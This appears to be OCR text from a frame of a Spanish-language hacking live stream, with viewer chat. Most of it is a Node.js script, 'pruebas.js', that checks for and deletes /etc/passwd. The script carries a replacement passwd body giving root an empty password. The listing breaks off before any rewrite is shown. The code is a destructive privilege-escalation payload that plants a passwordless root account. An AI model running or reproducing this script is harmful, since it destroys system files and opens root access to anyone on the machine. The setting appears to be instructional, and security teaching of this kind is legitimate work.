 pruebas.js - Escritorio - Visual Studio Code
File Edit Selection View Go Run Terminal Help
JS pruebas.js
JS pruebas.js > contenidoArchivo
1 const fs = require('fs');
2
3 const rutaArchivo = '/etc/passwd';
4
5 const contenidoArchivo = `root::0:0:root:/root:/bin/bash
6 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
7 bin:x:2:2:bin:/bin:/usr/sbin/nologin
8 sys:x:3:3:sys:/dev:/usr/sbin/nologin
9 sync:x:4:65534:sync:/bin:/bin/sync
10 games:x:5:60:games:/usr/games:/usr/sbin/nologin
11 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
12 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
13 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
14 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
15 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
18 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
19 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
20 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
21 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
22 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
23 mario:x:1000:1000:mario,,,:/home/mario:/bin/bash
24 Debian-exim:x:100:103::/var/spool/exim4:/usr/sbin/nologin
25 ftp:x:101:104:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
26 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
27 systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
28 messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
29 sshd:x:103:65534::/run/sshd:/usr/sbin/nologin`;
30
31 fs.access(rutaArchivo, fs.constants.F_OK, (err) => {
32 if (err) {
33 console.error("El archivo no existe");
34 return
35 }
36
37 fs.unlink(rutaArchivo, (err) => {
38 if (err) {
39 console.error("Error al eliminar el archivo");
40 return
41 }
ejecucion en el navegador el
lado del cliente
omgslinux Eso último requeriría que
levantes un servicio web como
root.
r4yr1pp3r hoy se presta el dia para una
seguidilla de raids con
@Hackavis @zunderrub y dsp
aspirina infantil y Nana Coco!
v4icker Como dicen por ahí para esto
pago la internet, para aprender
con gente como ustedes
1
0 0 0